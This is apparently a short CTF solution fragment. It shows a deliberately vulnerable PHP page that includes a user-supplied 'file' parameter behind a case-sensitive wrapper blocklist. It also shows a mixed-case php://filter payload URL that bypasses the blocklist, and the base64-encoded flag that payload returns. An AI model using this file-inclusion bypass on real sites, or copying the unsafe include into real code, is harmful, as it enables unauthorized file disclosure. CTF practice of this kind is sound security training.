 不安全 www.henuctf.com:2077/weixieyi1/?file=Php://filter/read=convert.Base64-encode/resource=flag
针不戳，吃柠檬的感觉针不戳
<?php
error_reporting(0);
echo '<center><strong>针不戳，吃柠檬的感觉针不戳</strong></center>';
highlight_file(__FILE__);
$file=$_GET['file'];
if (isset($file)){
if(preg_match('/php|file|zip|bzip|zlib|base|data/',$file)){
echo ('hacker!!!');
}else {
include $file;
}
}
#不对劲，总感觉写错了啥，算了，先去吃柠檬~
?>
ZmxhZ3todHRwczovL3d3dy5iaWxpYmlsaS5jb20vYmFuZ3VtaS9wbGF5L2VwMzQxMjQ0fQ0K